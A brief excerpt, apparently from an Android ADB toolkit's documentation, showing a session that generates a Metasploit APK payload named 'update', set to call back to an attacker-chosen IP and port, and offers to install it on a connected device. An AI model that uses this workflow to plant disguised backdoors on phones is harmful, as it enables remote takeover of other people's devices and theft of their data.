 Payload Creator
Enter the IP address ( LHOST ) : 192.168.XXX.XXX
Enter the PORT number ( LPORT ) : 2525
Enter the name of the Payload .apk file. : update
GENERATING PAYLOAD WAIT A MOMENT.
The payload was saved inside /root/ADB-Toolkit/metasploit/update.apk]
Do you want to install the PAYLOAD in the device. (Y/N) ? :